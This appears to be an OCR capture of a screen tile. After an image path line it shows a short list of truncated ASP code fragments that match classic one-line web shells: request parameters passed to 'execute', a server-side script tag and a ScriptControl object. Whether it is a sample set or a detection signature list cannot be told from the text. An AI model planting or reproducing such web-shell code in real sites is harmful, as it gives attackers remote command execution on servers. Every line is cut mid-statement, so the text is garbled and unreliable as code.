
cute(Request("value"))%>
on("value")=request("value"):end if:if
ession("value")%>
server">execute request("value")</SCRIPT>
fe");%>
iptControl.ScriptControl.1")